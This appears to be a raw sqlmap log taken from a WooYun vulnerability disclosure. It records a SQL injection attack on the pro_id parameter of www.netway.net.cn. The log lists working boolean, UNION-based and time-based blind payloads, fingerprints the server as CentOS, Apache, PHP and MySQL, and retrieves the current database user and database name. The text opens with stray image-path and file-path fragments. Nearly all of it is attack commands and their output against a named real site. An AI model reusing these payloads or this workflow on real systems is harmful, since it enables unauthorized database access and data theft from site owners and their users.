 F:\wooyun\sqlmap\sqlmap.exe
Payload: pro_id=2 AND 8359=8359
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: pro_id=2 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a6f6f613a
,0x67654c6f4477735a6471,0x3a6c777a3a), NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pro_id=2 AND SLEEP(5)
---
[21:53:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[21:53:52] [INFO] fetching current user
current user:    'ht@localhost'
[21:53:52] [INFO] fetching current database
current database:    'ht'
[21:53:52] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.netway.net.cn'
[*] shutting down at 21:53:52
www.wooyun.org
[root@Hacker~]# Sqlmap _